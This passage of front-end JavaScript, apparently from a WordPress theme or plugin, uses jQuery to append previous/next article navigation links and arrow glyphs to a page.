			    jQuery('.post-prev').html(pnp.sprev);
			    jQuery('.post-next').html(pnp.snext);
			}else{

				jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
			    jQuery('.post-prev').html('&#8249;');
			    jQuery('.post-next').html('&#8250;');
			}

		}else{

			if(!pnp.pk_default) {
		  		jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
			}else{

				jQuery('body').append("<div class='article-nav'><div class='prev'>"+pnp.prev+"</div><div class='next'>"+pnp.next+"</div></div>");
			    jQuery('.post-prev').html('&#8249;');
			    jQuery('.post-next').html('&#8250;');
			}
		}
	
})(jQuery());